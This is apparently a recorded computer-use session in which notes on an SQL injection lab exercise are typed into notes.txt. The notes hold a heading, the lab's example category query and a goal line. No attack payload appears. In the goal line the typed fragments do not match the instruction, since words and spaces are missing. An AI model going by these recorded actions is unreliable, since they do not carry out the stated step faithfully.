
mouse_move(69, 226)

mouse_move(270, 231)

mouse_move(592, 80)

Write the heading 'SQL injection - product category filter' on line 1 of notes.txt
text(SQL injec)

text(tion - product categ)

text(ory filter)

mouse_move(176, 226)

mouse_move(133, 232)

Copy the lab's example SELECT * FROM products WHERE category = 'Gifts' query from Firefox
triple_click(148, 241)

right_click(140, 241)

mouse_move(191, 258)

mouse_move(329, 259)

mouse_move(359, 259)
text(E)

Write 'End goal: display all products both released and unreleased.' on line 5
text(nd goal)

text(: dist)

text(products)

text(both released and un)

text(e)

text(lease)

text(d.)

mouse_move(118, 281)

mouse_move(315, 279)

mouse_move(269, 191)

click(205, 292)

click(205, 292)
